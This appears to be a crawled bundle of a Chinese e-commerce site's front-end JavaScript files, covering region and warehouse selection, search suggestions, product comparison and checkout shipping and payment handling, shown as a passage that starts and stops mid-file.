							'<div class="tip-box icon-box">' +
								'<span class="warn-icon m-icon"></span>' + 
								'<div class="item-fore">' +
									'<h3 class="rem ftx-04">' + result.message + '</h3>' +
								'</div>' +
							'</div>' +
						'</div>';
					
		pb({
			id:divId,
			title:json_languages.Prompt_info,
			width:width,
			height:height,
			ok_title:ok_title, 	//按钮名称
			cl_title:cl_title, 	//按钮名称
			content:content, 	//调取内容
			drag:false,
			foot:true,
			onOk:function(){
				$('#' + divId).remove();
			},
			onCancel:function(){
				$('#' + divId).remove();
			}
		});
		
		$('.pb-ok').addClass('color_df3134');
	}
	
	$('#shipping_list').html(result.shipping_content);
	$('#not_freightfree').val(result.not_freightfree);
}
/****************************结算页面收货地址修改新增 保存方法 start*****************************/
/***************批发js end***************/

--- FILE ---
content_type: application/x-javascript
request_url: http://www.itwebforce.com/js/warehouse.js
body_size: 2953
content:
/* $Id : region.js 4865 2007-01-31 14:04:10Z paulgao $ */

var region = new Object();

region.isAdmin = false;
region.detail = false;

region.loadRegions = function(parent, type, target)
{
  Ajax.call(region.getFileName(), 'type=' + type + '&target=' + target + "&parent=" + parent , region.response, "GET", "JSON");
}

/* *
 * 载入指定的国家下所有的省份
 *
 * @country integer     国家的编号
 * @selName string      列表框的名称
 */
region.loadProvinces = function(country, selName)
{
  var objName = (typeof selName == "undefined") ? "selProvinces" : selName;

  region.loadRegions(country, 1, objName);
}

/* *
 * 载入指定的省份下所有的城市
 *
 * @province    integer 省份的编号
 * @selName     string  列表框的名称
 */
region.loadCities = function(province, selName)
{
  var objName = (typeof selName == "undefined") ? "selCities" : selName;

  region.loadRegions(province, 2, objName);
}
//author guan start
region.changedDis = function(district_id,user_id,d_null)
{
	var province_id = document.getElementById('province_id').value;
	var city_id = document.getElementById('city_id').value;
	var area_div = document.getElementById('area_list');
	var goods_id = document.getElementById('good_id').value;
	
	if(d_null == 1){
		var d_null = "&d_null=" + d_null;
	}else{
		d_null = '';
	}
	area_div.style.display = 'none';
	Ajax.call(region.getGoodsFileName(), 'id=' + goods_id + '&act=in_stock' + '&province=' + province_id + "&city=" + city_id + "&district=" + district_id + "&user_id=" + user_id + d_null, region.is_inStock, "GET", "JSON");

}

region.is_inStock = function(res)
{
	if(!res.goods_id)
	{
		location.reload();
		return false;
	}
	if(res.isRegion == 0){
		
			if(confirm(res.message))  
			  {
				var district_id = document.getElementById('district_id');
				district_id.value = res.district;    
				location.href = 'user.php?act=address_list';
			  }else{
				//location.href = "goods.php?id=" + res.goods_id + "&t=" + parseInt(Math.random()*1000) + "#areaAddress";
				location.reload();
			  }
			
			return false;
	}else{
		//location.href = "goods.php?id=" + res.goods_id + "&t=" + parseInt(Math.random()*1000) + "#areaAddress";
		location.reload();
	}
}

//ecmoban模板堂 --zhuo start 仓库
function warehouse(rId,goodsId,warehouse_type)
{
  Ajax.call(region.getGoodsFileName(), 'act=in_warehouse&pid=' + rId + '&id=' + goodsId + "&warehouse_type=" + warehouse_type, warehouseResponse, 'GET', 'JSON');
}

function warehouseResponse(res){
    if(res.warehouse_type == 'exchange'){
        location.href = "exchange.php?id=" + res.goods_id + "&act=view";
    }else{
        location.href = "goods.php?id=" + res.goods_id;
    }
}

function change_SizePrice(pid,attr_id,goods_id,attr_num,warehouse_id,attr_sid){
	Ajax.call(region.getGoodsFileName(), 'pid=' + pid + '&attr_id=' + attr_id + '&act=in_SizePrice' + '&goods_id=' + goods_id + '&goods_number=' + attr_num + '&warehouse_id=' + warehouse_id + '&attr_sid=' + attr_sid, change_SizePriceResponse, "GET", "JSON");
}
function change_SizePriceResponse(res){
	if(res.err_msg){
		var size_goods = document.getElementById('size_goods');
		var addToCartShowDiv = document.getElementById('addToCartShowDiv');
		
		if(res.product_number == 0){
			size_goods.innerHTML = "<b>"+json_languages.day_not_available+"</b>";
		}else{
			document.getElementById(res.pid).value = res.product_number;
			document.getElementById(res.pid).focus();
			changePrice(); //新增 2014-03-20
			size_goods.innerHTML = "<b>"+json_languages.day_yes_available+"，<font style='font-size:14px; color:#003D79'>" + res.attr_value + res.size_name + "</font>"+json_languages.inventory+"<font style='font-size:14px; color:#E6393D'>" + res.product_number + "</font>"+json_languages.letter+"</b>";
		}
		//addToCartShowDiv.innerHTML = "<a id='buyno1' href='javascript:;'></a>";
	}else{
		//location.reload();
		
		if(res.no_logoin > 0){
			changePrice();
		}else{
			if (confirm(res.logoin_message)){
				location.href = "user.php";
			}else{
				location.href = "goods.php?id=" + res.goods_id + "&t=" + parseInt(Math.random()*1000) + "#areaAddress";
			}
		}
	}
}
//ecmoban模板堂 --zhuo end 仓库

//author guan end

region.getGoodsFileName = function()
{      
    if(region.detail){
        return "presale.php";
    }else{
	return "goods.php";
    }
}

/* *
 * 载入指定的城市下的区 / 县
 *
 * @city    integer     城市的编号
 * @selName string      列表框的名称
 */
region.loadDistricts = function(city, selName)
{
  var objName = (typeof selName == "undefined") ? "selDistricts" : selName;

  region.loadRegions(city, 3, objName);
}

/* *
 * 处理下拉列表改变的函数
 *
 * @obj     object  下拉列表
 * @type    integer 类型
 * @selName string  目标列表框的名称
 */
region.changed = function(obj, type, selName)
{
  var parent = obj.options[obj.selectedIndex].value;

  region.loadRegions(parent, type, selName);
}

region.response = function(result, text_result)
{
  var sel = document.getElementById(result.target);

  sel.length = 1;
  sel.selectedIndex = 0;
  sel.style.display = (result.regions.length == 0 && ! region.isAdmin && result.type + 0 == 4) ? "none" : '';

  if (document.all)
  {
    sel.fireEvent("onchange");
  }
  else
  {
    var evt = document.createEvent("HTMLEvents");
    evt.initEvent('change', true, true);
    sel.dispatchEvent(evt);
  }

  if (result.regions)
  {
    for (i = 0; i < result.regions.length; i ++ )
    {
      var opt = document.createElement("OPTION");
      opt.value = result.regions[i].region_id;
      opt.text  = result.regions[i].region_name;

      sel.options.add(opt);
    }
  }
}

//@author guan 地区列表 start
region.getRegion = function(parent, type, target, obj, user_id, ru_id)
{
	var house_list = document.getElementById('house_list');
	var city_list_id = document.getElementById('city_list_id');
	var district_list_id = document.getElementById('district_list_id');
	var province_id = document.getElementById('province_id');
	var city_id = document.getElementById('city_id');
	var city_li = document.getElementById('city_li');
	var province_li = document.getElementById('province_li');
	var district_type = document.getElementById('district_type');
	if(type == 2)
	{
		province_id.value = parent;
		province_li.innerHTML = obj.title+'<i class="sc-icon-right"></i>';
		province_li.className = 'select_tab';
		city_li.className = 'select_tab curr';
		district_type.className = 'select_tab';
		
	}
	else if(type == 3)
	{
		city_id.value = parent;
		city_li.innerHTML = obj+'<i class="sc-icon-right"></i>';
		province_li.className = 'select_tab';
		city_li.className = 'select_tab';
		district_type.className = 'select_tab curr';
	}
	
  Ajax.call(region.getFileName(), 'type=' + type + '&target=' + target + "&parent=" + parent + "&user_id=" + user_id+ "&ru_id=" + ru_id , region.rgionResponse, "GET", "JSON");
}

region.rgionResponse = function(result, text_result)
{
	if(result.isRegion == 0){
		if (confirm(result.message))  
		  {
			location.href = 'user.php?act=address_list';
		  }else{
			var province_id = document.getElementById('province_id');
			province_id.value = result.province;    
			location.reload();
		  }	
		
		return false;
	}
	
	if(result.type == 2)
	{
		var div = document.getElementById('city_list');
		var div_district = document.getElementById('district_list');
		div_district.innerHTML = "";
	}
	else if(result.type == 3)
	{
		var div = document.getElementById('district_list');
	}
	
	if (result.regions && result.type == 2)
	  {
		var html = '';
	    for (i = 0; i < result.regions.length; i ++ )
	    {
			if(result.regions[i].choosable){
				html += '<li><a title="'+ result.regions[i].region_name +'" href="javascript:region.getRegion(' + result.regions[i].region_id + ', 3, district_list, ' + '\'' + result.regions[i].region_name + '\'' + ',' + result.user_id + ',' + result.ru_id + ');">' + result.regions[i].region_name + '</a></li>';
			}else{
				html += '<li><a title="'+ result.regions[i].region_name +'" href="javascript:void(0);" class="choosable">' + result.regions[i].region_name + '</a></li>';
			}
	        
	    }
	    div.innerHTML = html;
		city_list_id.style.display = 'block';
		district_list_id.style.display = 'none';
		house_list.style.display = 'none';
		city_li.innerHTML = json_languages.select_city+'<i class="sc-icon-right"></i>';
	  }
	else if(result.regions && result.type == 3)
	{
		if(result.isRegion == 0){
		
			if (confirm(result.message))  
			  {
				location.href = 'user.php?act=address_list';
			  }else{
				var city_region_id = document.getElementById('city_id');
				city_region_id.value = result.city;    
				location.reload();
			  }
			
			return false;
		}
		
		if(result.empty_type == 1){
			district_type.style.display = "none";
			region.changedDis('',result.user_id,1);
		}
		
		var html = '';
	    for (i = 0; i < result.regions.length; i ++ )
	    {
			if(region.detail){
				if(result.regions[i].choosable){
					html += '<li><a title="'+ result.regions[i].region_name +'" href="javascript:region.changedDis_pre(' + result.regions[i].region_id + ',' + result.user_id + ',0,' + result.ru_id + ');">' + result.regions[i].region_name + '</a></li>';
				}else{
					html += '<li><a title="'+ result.regions[i].region_name +'" href="javascript:void(0);" class="choosable" >' + result.regions[i].region_name + '</a></li>';
				}
				
			}else{
				if(result.regions[i].choosable){
					html += '<li><a title="'+ result.regions[i].region_name +'" href="javascript:region.changedDis(' + result.regions[i].region_id + ',' + result.user_id + ',0,' + result.ru_id + ');">' + result.regions[i].region_name + '</a></li>';
				}else{
					html += '<li><a title="'+ result.regions[i].region_name +'" href="javascript:void(0);" class="choosable" >' + result.regions[i].region_name + '</a></li>';
				}
			}
	    }
	    div.innerHTML = html;
		city_list_id.style.display = 'none';
		district_list_id.style.display = 'block';
		house_list.style.display = 'none';
	    
	}
	else
	{
		city_list_id.style.display = 'none';
		district_list_id.style.display = 'none';
		house_list.style.display = 'block';
	}
}

region.selectArea = function(int, type)
{
	var province_li = document.getElementById('province_li');
	var city_li = document.getElementById('city_li');
	var district_type = document.getElementById('district_type');
	var house_list = document.getElementById('house_list');
	var city_list_id = document.getElementById('city_list_id');
	var district_list_id = document.getElementById('district_list_id');

	if(type == 1)
	{
		city_list_id.style.display = 'none';
		district_list_id.style.display = 'none';
		house_list.style.display = 'block';
		province_li.className = 'select_tab curr';
		city_li.className = 'select_tab';
		district_type.className = 'select_tab';
	}
	else if(type == 2)
	{
		city_list_id.style.display = 'block';
		district_list_id.style.display = 'none';
		house_list.style.display = 'none';
		province_li.className = 'select_tab';
		city_li.className = 'select_tab curr';
		district_type.className = 'select_tab';
	}
	else
	{
		city_list_id.style.display = 'none';
		district_list_id.style.display = 'block';
		house_list.style.display = 'none';
		province_li.className = 'select_tab';
		city_li.className = 'select_tab';
		district_type.className = 'select_tab curr';
	}
}


region.closeRegion = function()
{
	var area_list = document.getElementById('area_list');
	var area_address = document.getElementById('area_address');
	area_address.style.borderBottom = '1px solid #cecece';
	area_list.style.borderTop = '1px solid #cecece';
	area_list.style.display = 'none';
}
//@author guan 地区列表 end

region.getFileName = function()
{
  if (region.isAdmin)
  {
    return "../region.php";
  }
  else
  {
    return "region_goods.php";
  }
}

--- FILE ---
content_type: application/javascript
request_url: http://www.itwebforce.com/js/suggest.js
body_size: 6439
content:
/**
 * 焦点查询关键词
 * 
 * @param {type} keyword
 * @returns {undefined}
 * 
 * @Author guan
 */

function lookup(keyword)
{
    //var category_list = document.getElementById('category');
    var suggestions = document.getElementById('suggestions');
	var category = json_languages.all;
    if(keyword.length == 0)
    {
        //隐藏建议框
        suggestions.style.display = 'none';
    }
    else
    {
       $.ajax({

				url: "suggestions.php",

				type: "post",

				data:'keyword='+ keyword,

				success: function(data,textStatus){

				//$('#divtest').css('background', 'yellow').html(data).show();
				
				if(data)
				{
                                    //防止操作过快 显示上一步的筛选页面
					var real_keword = document.getElementById('keyword').value;
                                        if(real_keword.length > 0){
                                            $("#suggestions").css('display', 'block');
                                            $("#auto_suggestions_list").html(data);
                                        }
				}else{
					$("#suggestions").css('display', 'none');
				}

				//$("#divtest2").html(data);

				},

				 error: function(o){

				 //   alert(o.responseText);

				}

			});
    }
    //document.documentElement.onkeyup = keyup;
}

/**
 * 按键查询关键字
 * 
 * @type Number|Number|Number|@exp;li@pro;length
 * 
 * @author guan
 */
index = 0; //初始化索引
function keyup(e)
{
    var keyword = document.getElementById('keyword').value;
    var suggestions = document.getElementById('suggestions');
    var category_list = document.getElementById('category');
    //var category = category_list.options[category_list.selectedIndex].value;
    e = window.event || e;
    if(40 == e.keyCode) //按键盘向下键
    {
        var li = document.getElementById('suggestions_list_id').getElementsByTagName('li');
		if(index == 0 && document.getElementById('keyOne').value == 1)
		{
			index = -1;
			document.getElementById('keyOne').value = 0;
		}

		if(++index == li.length) { index = 0; }
        setView(li, index, li[index].title);
    }
    else if(38 == e.keyCode)//按键盘向上键
    {
        var li = document.getElementById('suggestions_list_id').getElementsByTagName('li');
        if(--index == -1) { index = li.length-1; }
        setView(li, index, li[index].title);
    }
    else
    {
        if(keyword.length == 0)
        {
            //隐藏建议框
            suggestions.style.display = 'none';
        }
        else
        {
			$.ajax({

				url: "suggestions.php",

				type: "post",

				data:'keyword='+ keyword,

				success: function(data,textStatus){

				//$('#divtest').css('background', 'yellow').html(data).show();
				
				if(data)
				{     
                                    //防止操作过快 显示上一步的筛选页面
                                    var real_keword = document.getElementById('keyword').value;
                                    if(real_keword.length > 0){
                                        $("#suggestions").css('display', 'block');
                                        $("#auto_suggestions_list").html(data);
                                    }
                                    
				}

				//$("#divtest2").html(data);

				},

				 error: function(o){

				 //   alert(o.responseText);

				}

			});
        }
    }
}

function change_suggestions_response(res)
{
    var suggestions = document.getElementById('suggestions');
    var auto_suggestions_list = document.getElementById('auto_suggestions_list');
    if(res.option)
    {
        suggestions.style.display = 'block';
        auto_suggestions_list.innerHTML = res.option;
    }
    else
    {
        auto_suggestions_list.innerHTML = 'error';
    }
}

/**
 * 设置背景颜色
 * 
 * @param {string} elems
 * @param {string} index
 * @returns {undefined}
 * 
 * @Author guan
 */
function setView(elems, index, str)
{
    var input_obj = document.getElementById('keyword');
    for(var j=0; j<elems.length; j++)
    {
        elems[j].style.background = '';
    }
    elems[index].style.background = '#ffdfc6';
	
	
    input_obj.value = str;
	//var str_word = '<span class="suggest_span">';
    //str = str.substr(0, str.indexOf(str_word));

    //str = str.replace(/<[^>]+>/g,"");
	
    //for(var i=0, len=str.length; i<len; i++)
	//{
		//str = str.replace('&nbsp;', " ");
	//}
}

/**
 * 隐藏提示框，并提交搜索
 * 
 * @param {type} this_value
 * @returns {undefined}
 * 
 * @author guan
 */
function fill(obj_value)
{
    //document.documentElement.onkeyup = false;
    var keyword = document.getElementById('keyword');
    if(obj_value)
    {
        keyword.value = obj_value;
        document.getElementById('searchForm').submit();
    }
	else
	{
		return false;
	}
}


function hide_suggest()
{
	var suggestions = document.getElementById('suggestions');
    setTimeout("suggestions.style.display='none'", 100);
}

function _over(li)
{
    var li_list = document.getElementById('suggestions_list_id').getElementsByTagName('li');
    for(var i=0, len=li_list.length; i<len; i++)
    {
        li_list[i].style.background = '';
        li.style.cursor = '';
    }
    li.style.background = '#f7f7f7';
    li.style.cursor = 'pointer';
}

function _out(li)
{
    li.style.background = '';
    li.style.cursor = '';
}

$(function(){
	$("#ECS_CARTINFO").mouseenter(function(){
		
		var eveval = $(this).data("carteveval");
		
		if(eveval == 0){
			$.ajax({
			   type: "POST",
			   url: "get_ajax_content.php",
			   data: "act=cart_info",
			   dataType:'json',
			   success: function(data){
				   $("#ECS_CARTINFO").html(data.content);
				   $("#ECS_CARTINFO").data("carteveval", 1);
			   },
			   beforeSend : function(){
				   //加载效果
				   try{
					   if(typeof load_cart_info != undefined){
						   $("*[ectype='dorpdownLayer']").html(load_cart_info);
					   }
				   }catch(e){}
			   }
			});
		}
	});
	
	$(document).click(function(){
		$(".suggestions_box").hide();
	});
	
	$(".suggestions_box").click(function(e){//自己要阻止
		e.stopPropagation();//阻止冒泡到body
	});
});

--- FILE ---
content_type: application/javascript
request_url: http://www.itwebforce.com/js/common.js
body_size: 1979
content:
var common = {};
(function(common_js) {
	
	//导航fixed时左右移动bug修复
	common_js.navFixedBug = function() {
		function navFixed() {
			var winW = $(window).width();
			if(winW < 1300) {
				$(window).scroll(function() {
					var winScrL = $(window).scrollLeft();
					$(".header").css({
						left: -winScrL
					});
				});
			}
		}
		navFixed();
		$(window).resize(function() {
			navFixed();
		});
	}
	
	//导航二级标题分辨是背景变化
	common_js.navTwoRadius = function() {
		//方法一(判断鼠标状态)
//		$(".navUlOne>li").mouseover(function() {
//			var navTwo = $(this).children(".navUlTwo").length;
//			if(navTwo > 0) {
//				$(this).css({
//					"border-bottom-left-radius": "0px",
//					"border-bottom-right-radius": "0px"
//				});
//			}
//		});
        
        //方法二：遍历所有一级导航中是否有二级导航
//      var navTwo;
//      $(".navUlOne>li").each(function(e) {
//      	navTwo = $(this).children(".navUlTwo").length;
//      	if(navTwo > 0) {
//				$(this).css({
//					"border-bottom-left-radius": "0px",
//					"border-bottom-right-radius": "0px"
//				});
//			}
//      });
	}
	
	//页面底部导航的位置调整
	common_js.footMar = function() {
		function footMarFun() {
			var rrOHArr = [];
			var titHArr = [];
			var arrS = 0;
			var titMArr = [];
			$(".inFootRon .right .rr").each(function(e) {
				rrOHArr[e] = $(this).outerWidth(true);
				arrS = e;
			});
			$(".FootTit .right>a").each(function(e) {
				titHArr[e] = $(this).width();
				if(arrS < e) {
					arrS = e;
				}
			});
			for(var i = 0; i <= arrS; i++) {
				titMArr[i] = parseInt(rrOHArr[i]) - parseInt(titHArr[i]);
			}
			console.log(titMArr);
			$(".FootTit .right>a").each(function(e) {
				$(this).css({
					"margin-right": titMArr[e]
				});
			});
		}
		footMarFun();
		$(window).resize(function() {
			footMarFun();
		});
	}

}(common));

--- FILE ---
content_type: application/javascript
request_url: http://www.itwebforce.com/js/compare.js
body_size: 4356
content:
/* $Id: compare.js 15469 2008-12-19 06:34:44Z testyang $ */
var Compare = new Object();

Compare = {
  add : function(goodsId, goodsName, type)
  {
    var count = 0;
    for (var k in this.data)
    {
      if (typeof(this.data[k]) == "function")
      continue;
      if (this.data[k].t != type) {
        alert(goods_type_different.replace("%s", goodsName));
        return;
      }
      count++;
    }
	
	//增加部分 by fanbo
	if (count>2){
		alert('最多只能三个商品比较哦');
		return;
	}

    if (this.data[goodsId])
    {
      alert(exist.replace("%s",goodsName));
      return;
    }
    else
    {
      this.data[goodsId] = {n:goodsName,t:type};
    }
    this.save();
    this.init();
  },
  relocation : function()
  {
    if (this.compareBox.style.display != "") return;
    var diffY = Math.max(document.documentElement.scrollTop,document.body.scrollTop);

    var percent = .2*(diffY - this.lastScrollY);
    if(percent > 0)
      percent = Math.ceil(percent);
    else
      percent = Math.floor(percent);
    this.compareBox.style.top = parseInt(this.compareBox.style.top)+ percent + "px";

    this.lastScrollY = this.lastScrollY + percent;
  },
  init : function(){
    this.data = new Object();
    var cookieValue = document.getCookie("compareItems");
    if (cookieValue != null) {
      this.data = $.evalJSON(cookieValue);
    }
    if (!this.compareBox)
    {
      this.compareBox = document.createElement("DIV");
      var submitBtn = document.createElement("INPUT");
      this.compareList = document.createElement("UL");
      this.compareBox.id = "compareBox";
      this.compareBox.style.display = "none";
      this.compareBox.style.top = "200px";
      this.compareBox.align = "center";
      this.compareList.id = "compareList";
      submitBtn.type = "button";
      submitBtn.value = "开始对比";
			this.compareBox.appendChild(this.compareList);
      this.compareBox.appendChild(submitBtn);
      submitBtn.onclick = function() {
        var cookieValue = document.getCookie("compareItems");
        var obj = $.evalJSON(cookieValue);
        var url = document.location.href;
        url = url.substring(0,url.lastIndexOf('/')+1) + "compare.php";
        var i = 0;
        for(var k in obj)
        {
          if(typeof(obj[k])=="function")
          continue;
          if(i==0)
            url += "?goods[]=" + k;
          else
            url += "&goods[]=" + k;
          i++;
        }
        if(i<2)
        {
          alert(compare_no_goods);
          return ;
        }
        document.location.href = url;
      }
      document.body.appendChild(this.compareBox);
    }
    this.compareList.innerHTML = "";
    var self = this;
    for (var key in this.data)
    {
      if(typeof(this.data[key]) == "function")
        continue;
      var li = document.createElement("LI");
      var span = document.createElement("SPAN");
      span.style.overflow = "hidden";
      span.style.width = "200px";
      span.style.height = "20px";
      span.style.display = "block";
      span.innerHTML = this.data[key].n;
      li.appendChild(span);
      li.style.listStyle = "none";
      var delBtn = document.createElement("IMG");
      delBtn.src = "themes/default/images/drop.gif";
      delBtn.className = key;
	  $("#comp_"+key).addClass("a-compare-now");//选中添加样式
      delBtn.onclick = function(){
        document.getElementById("compareList").removeChild(this.parentNode);
        delete self.data[this.className];
		$("#comp_"+this.className).removeClass("a-compare-now");//取消选中移除样式
        self.save();
        self.init();
      }
      li.insertBefore(delBtn,li.childNodes[0]);
      this.compareList.appendChild(li);
    }
    if (this.compareList.childNodes.length > 0)
    {
      this.compareBox.style.display = "";
      this.timer = window.setInterval(this.relocation.bind(this), 50);
    }
    else
    {
      this.compareBox.style.display = "none";
      window.clearInterval(this.timer);
      this.timer = 0;
    }
  },
  save : function()
  {
    var date = new Date();
    date.setTime(date.getTime() + 99999999);
    document.setCookie("compareItems", $.toJSON(this.data));
  },
  lastScrollY : 0
}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.itwebforce.com/js/shopping_flow.js
body_size: 5489
content:
/* $Id : shopping_flow.js 4865 2007-01-31 14:04:10Z paulgao $ */

var selectedShipping = null;
var selectedPayment  = null;
var selectedPack     = null;
var selectedCard     = null;
var selectedSurplus  = '';
var selectedBonus    = 0;
var selectedVcard    = 0;
var selectedIntegral = 0;
var selectedOOS      = null;
var alertedSurplus   = false;

var groupBuyShipping = null;
var groupBuyPayment  = null;

/* *
 * 改变配送方式
 */
function selectShipping(obj)
{
  if (selectedShipping == obj)
  {
    return;
  }
  else
  {
    selectedShipping = obj;
  }

  var supportCod = obj.attributes['supportCod'].value + 0;
  var theForm = obj.form;

  for (i = 0; i < theForm.elements.length; i ++ )
  {
    if (theForm.elements[i].name == 'payment' && theForm.elements[i].attributes['isCod'].value == '1')
    {
      if (supportCod == 0)
      {
        theForm.elements[i].checked = false;
        theForm.elements[i].disabled = true;
      }
      else
      {
        theForm.elements[i].disabled = false;
      }
    }
  }

  if (obj.attributes['insure'].value + 0 == 0)
  {
    document.getElementById('ECS_NEEDINSURE').checked = false;
    document.getElementById('ECS_NEEDINSURE').disabled = true;
  }
  else
  {
    document.getElementById('ECS_NEEDINSURE').checked = false;
    document.getElementById('ECS_NEEDINSURE').disabled = false;
  }
  
  var warehouse_id = $("#theForm").find("input[name='warehouse_id']").val();
  var area_id = $("#theForm").find("input[name='area_id']").val();

  var now = new Date();
  Ajax.call('flow.php?step=select_shipping', 'shipping=' + obj.value + '&warehouse_id=' + warehouse_id + '&area_id=' + area_id, orderShippingSelectedResponse, 'GET', 'JSON');
}

/**
 *
 */
function orderShippingSelectedResponse(result)
{
  if (result.need_insure)
  {
    try
    {
      document.getElementById('ECS_NEEDINSURE').checked = true;
    }
    catch (ex)
    {
      alert(ex.message);
    }
  }

  try
  {
    if (document.getElementById('ECS_CODFEE') != undefined)
    {
      document.getElementById('ECS_CODFEE').innerHTML = result.cod_fee;
    }
  }
  catch (ex)
  {
    alert(ex.message);
  }

  orderSelectedResponse(result);
}

/* *
 * 改变支付方式
 */
function selectPayment(value)
{
  if (selectedPayment == value)
  {
    return;
  }
  else
  {
    selectedPayment = value;
  }
  
  var warehouse_id = $("#theForm").find("input[name='warehouse_id']").val();
  var area_id = $("#theForm").find("input[name='area_id']").val();
  var shipping_id = get_cart_shipping_id();
  
    /*by kong 门店id*/
  var store_id = document.getElementById('store_id').value;
  (store_id > 0) ? store_id : 0;
   var store_seller = document.getElementById('store_seller').value;
  Ajax.call('flow.php?step=select_payment', 'payment=' + value + '&warehouse_id=' + warehouse_id + '&area_id=' + area_id + '&store_id=' +store_id + '&store_seller='+store_seller + '&shipping_id=' + $.toJSON(shipping_id), orderSelectedResponse, 'GET', 'JSON');
}
/* *
 * 团购购物流程 --> 改变配送方式
 */
function handleGroupBuyShipping(obj)
{
  if (groupBuyShipping == obj)
  {
    return;
  }
  else
  {
    groupBuyShipping = obj;
  }

  var supportCod = obj.attributes['supportCod'].value + 0;
  var theForm = obj.form;

  for (i = 0; i < theForm.elements.length; i ++ )
  {
    if (theForm.elements[i].name == 'payment' && theForm.elements[i].attributes['isCod'].value == '1')
    {
      if (supportCod == 0)
      {
        theForm.elements[i].checked = false;
        theForm.elements[i].disabled = false;
      }
      else
      {
        theForm.elements[i].disabled = false;
      }
    }
  }

  if (obj.attributes['insure'].value + 0 == 0)
  {
    document.getElementById('ECS_NEEDINSURE').checked = false;
    document.getElementById('ECS_NEEDINSURE').disabled = true;
  }
  else
  {
    document.getElementById('ECS_NEEDINSURE').checked = false;
    document.getElementById('ECS_NEEDINSURE').disabled = false;
  }

  Ajax.call('group_buy.php?act=select_shipping', 'shipping=' + obj.value, orderSelectedResponse, 'GET');
}

/* *
 * 团购购物流程 --> 改变支付方式
 */
function handleGroupBuyPayment(obj)
{
  if (groupBuyPayment == obj)
  {
    return;
  }
  else
  {
    groupBuyPayment = obj;
  }

  Ajax.call('group_buy.php?act=select_payment', 'payment=' + obj.value, orderSelectedResponse, 'GET');
}

/* *
 * 改变商品包装
 */
function selectPack(obj)
{
  if (selectedPack == obj)
  {
    return;
  }
  else
  {
    selectedPack = obj;
  }
  
  var warehouse_id = $("#theForm").find("input[name='warehouse_id']").val();
  var area_id = $("#theForm").find("input[name='area_id']").val();

  Ajax.call('flow.php?step=select_pack', 'pack=' + obj.value + '&warehouse_id=' + warehouse_id + '&area_id=' + area_id, orderSelectedResponse, 'GET', 'JSON');
}

/* *
 * 改变祝福贺卡
 */
function selectCard(obj)
{
  if (selectedCard == obj)
  {
    return;
  }
  else
  {
    selectedCard = obj;
  }
  
  var warehouse_id = $("#theForm").find("input[name='warehouse_id']").val();
  var area_id = $("#theForm").find("input[name='area_id']").val();

  Ajax.call('flow.php?step=select_card', 'card=' + obj.value + '&warehouse_id=' + warehouse_id + '&area_id=' + area_id, orderSelectedResponse, 'GET', 'JSON');
}

/* *
 * 选定了配送保价
 */
function selectInsure(needInsure)
{
  needInsure = needInsure ? 1 : 0;
  
  var warehouse_id = $("#theForm").find("input[name='warehouse_id']").val();
  var area_id = $("#theForm").find("input[name='area_id']").val();

  Ajax.call('flow.php?step=select_insure', 'insure=' + needInsure + '&warehouse_id=' + warehouse_id + '&area_id=' + area_id, orderSelectedResponse, 'GET', 'JSON');
}

/* *
 * 团购购物流程 --> 选定了配送保价
 */
function handleGroupBuyInsure(needInsure)
{
  needInsure = needInsure ? 1 : 0;

  Ajax.call('group_buy.php?act=select_insure', 'insure=' + needInsure, orderSelectedResponse, 'GET', 'JSON');
}

/* *
 * 回调函数
 */
function orderSelectedResponse(result){
	
	if(result.error){
		if(result.error == 1){
			pbDialog(json_languages.cart_empty_goods,"",0);
		}else if(result.error == 2){
			pbDialog(json_languages.please_checked_address,"",0);
		}
		return false;
	}

	try{
		var layer = document.getElementById("ECS_ORDERTOTAL");
		var goods_inventory = document.getElementById("goods_inventory");
		layer.innerHTML = (typeof result == "object") ? result.content : result;
	  tfootScroll();
		if(result.goods_list){
			goods_inventory.innerHTML = (typeof result == "object") ? result.goods_list : result;
		}   
	
		if (result.payment != undefined){
			var surplusObj = document.getElementById('ECS_SURPLUS');
			if (surplusObj != undefined){
				//surplusObj.disabled = result.pay_code == 'balance';
			}
		}
	}catch(ex){
	
	}
}

/* *
 * 改变余额
 */
function changeSurplus(val){
		
  var warehouse_id = $("#theForm").find("input[name='warehouse_id']").val();
  var area_id = $("#theForm").find("input[name='area_id']").val();
  var payPw = $("#qt_onlinepay");	  //支付密码
  var shipping_id = get_cart_shipping_id();

  /*by kong 门店id*/
  var store_id = document.getElementById('store_id').value;
  (store_id > 0) ? store_id : 0;
	
	/*获取 价格 by yanxin*/
	var sur = $(".sur").val();
	var shipping = $(".shipping").val();
	sur = sur.replace(/<[^<>]+>/g,'');
	sur = sur.replace('¥','');
	
	shipping = shipping.replace(/<[^<>]+>/g,'');
	shipping = shipping.replace('¥','');
	total_price = parseFloat(sur) + parseFloat(shipping);
	/*获取 价格 by yanxin*/
	
	if(selectedSurplus === val && val != 0){
		return;
	}else{
		if(val > total_price){
			 $("#ECS_SURPLUS").val(total_price)
		}else{
			selectedSurplus = val;
		}
	}
  
	//验证支付密码
	if(payPw.length > 0){
		//非在线支付状态，使用余额抵扣，余额输入框大于0，支付密码填写框展示
		if(val > 0){
			//支付密码显示
			payPw.show();
			
			//初始化支付密码
			payPw.find("input[name='pay_pwd']").val("");
			
			//支付密码隐藏域值赋值为1
			payPw.find("input[name='pay_pwd_error']").val(1);
		}else{
			//支付密码隐藏
			payPw.hide();
			
			//支付密码隐藏域值赋值为0
			payPw.find("input[name='pay_pwd_error']").val(0);
		}
	}

	Ajax.call('flow.php?step=change_surplus', 'surplus=' + val + '&warehouse_id=' + warehouse_id + '&area_id=' + area_id + '&store_id=' + store_id + '&shipping_id=' + $.toJSON(shipping_id), changeSurplusResponse, 'GET', 'JSON');
}

/* *
 * 改变余额回调函数
 */
function changeSurplusResponse(obj)
{
	if(obj.error){
		try
		{
			document.getElementById("ECS_SURPLUS_NOTICE").innerHTML = obj.error;
			document.getElementById('ECS_SURPLUS').value = '0';
		}
		catch (ex) { }
	}else{
		try
		{
			document.getElementById("ECS_SURPLUS_NOTICE").innerHTML = '';
		}
		catch (ex) { }
		orderSelectedResponse(obj.content);
	}
}

/* *
 * 改变积分
 */
function changeIntegral(val)
{
	var warehouse_id = $("#theForm").find("input[name='warehouse_id']").val();
	var area_id = $("#theForm").find("input[name='area_id']").val();
	var payPw = $("#qt_onlinepay");	  //支付密码
	var shipping_id = get_cart_shipping_id();

  /*by kong 门店id*/
  var store_id = document.getElementById('store_id').value;
  (store_id > 0) ? store_id : 0;

	if(selectedIntegral === val && val != 0){
		return;
	}else{
		selectedIntegral = val;
	}

  if(payPw.length > 0){
    payPw.show();
  }
  
